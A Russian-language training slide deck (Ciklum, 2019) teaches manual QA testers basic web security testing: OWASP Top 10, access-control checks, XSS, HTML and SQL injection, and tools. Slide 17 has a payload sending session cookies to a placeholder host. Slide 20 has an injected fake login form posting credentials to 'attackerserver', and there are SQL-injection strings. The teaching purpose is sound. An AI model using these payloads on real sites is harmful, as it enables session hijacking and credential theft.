Slide 1
Как manual QA может протестировать проект со стороны security
Evgeny Tolchinsky
Ciklum 2019

Slide 2



О себе
Год работаю в Testing Center of Excellence, Ciklum
4 года в тестировании
Со-тренер на курсе OWASP TOP-10
До этого 9 лет в банковской сфере
Свитчер :-)
LinkedIn FB

Slide 3

T-shaped модель

Slide 4

Задачи Security QA engineer

Slide 5

OWASP TOP 10 2017
Injection
Broken Authentication
Sensitive Data Exposure
XML External Entities (XXE)
Broken Access Control
Security Misconfiguration
Cross-Site Scripting (XSS)
Insecure Deserialization
Using Components with Known Vulnerabilities
Insufficient Logging&Monitoring
Notes:
Отметить

Slide 6
Наиболее известные уязвимости
microsoft word 10 - sql инъекция (2001)
PayPal - XSS (2013)
Twitter - XSS (2009)

Slide 7

Начнем?!

Slide 8
Чтение верстки страницы
Желательно:
Полное отсутствие комментариев!
2. Если комментарии есть, то не должно быть:
  Логинов, паролей
b. IP - адресов, портов, URL - любых данных о конфигурации окружения
c. Никакой информации про фреймворки и версии
d. Никакой информации о разработчике

Slide 9


Примеры

Slide 10
A&A (authorization & authentication)
Авторизация — предоставление определённому лицу или группе лиц прав на выполнение определённых действий; а также процесс проверки (подтверждения) данных прав при попытке выполнения этих действий.
Аутентификация — проверка подлинности пользователя путем сравнения введённого им пароля (для указанного логина) с паролем, сохраненным в базе данных пользовательских логинов.

Slide 11

A&A (authorization & authentication)
Горизонтальное повышение привилегий - доступ одного пользователя к информации другого пользователя.
Вертикальное повышение привилегий - от пользователя к админу.

Slide 12
A&A (authorization & authentication)
Что проверяем?
Проверка релевантности контента правам доступа пользователей
2. Проверка доступа по URL
3. Проверка сообщений об ошибке при введении неверного логина/пароля (сообщения “неверный пароль для пользователя Х” облегчает брут-форс атаку)

Slide 13


Примеры
4
1
2
3

Slide 14




Примеры сообщений об ошибке

Slide 15
XSS (Cross-Site Scripting)
Хранимые (Постоянные)
Отраженные (Непостоянные)

Slide 16


Примеры Отраженной XSS инъекции
<script> тэг для запуска JS кода
alert() JS код для выведения модального окна (pop-up)

Slide 17

Примеры Хранимой XSS инъекции
<script>alert(document.cookie)</script>
document.cookie - файл для хранения cookie сессии
<img src="1" onerror="location="IP VM"+document.cookie">

Slide 18
Виды инъекций
HTML
SQL

Slide 19


Примеры HTML инъекции
H1 - HTML тэг для отображения заголовка

Slide 20


Примеры HTML инъекции
<h3>Please Enter Your Username and Password to Proceed:</h3>
<form method="POST" action="http://attackerserver/login.php">
Username: <input type="text" name="username" /><br />
Password: <input type="password" name="password" /><br />
<input type="submit" value="Login" /></form><!--

Slide 21


Примеры SQL инъекции
Select * From table Where title= ‘param’
Select * From table Where title=‘ ‘ OR 1=1 -- -

Slide 22
Чек лист
Проверка комментариев в вкладке Elements в HTML коде
Если в приложении есть несколько пользователей с различными правами доступа необходимо установить у пользователя ограничения и проверить их применение:
  На UI
  Доступ по URL
Проверка сообщения при введении правильного логина и не правильного пароля
В поля, которые отправляются на сервер (логин, комментарии итд)
  <script>alert(1)</script>
  <img src=o onerror=alert(1)>
  <h1>qwerty</h1>
  ‘ or 1=1 -- -

Slide 23
Программы
Основные многофункциональные
  Burp Suite
  OWASP ZAP
Kali Linux
Для подбора паролей (Brute force ) - Hydra
Для перехвата запросов
  Fiddler
  Charles (MacOS)
Для анализа сетевого трафика
  Wireshark
  Ettercap
XSS - BEef
SQL injections - SQLmap

Slide 24

Ссылки
OWASP TOP 10 2017
OWASP testing guide
Mobile Top 10 2016
Потренироваться в поиске XSS можно тут
Блог Святослава Логина
База уязвимостей
Тестовое задание
Портал для обучения HTML, JS, SQL …
Когда хочется просто пофлудить, а иногда встретиться и выпить пиво с коллегами :-)
Телеграм канал QA_ua

Slide 25

СПАСИБО

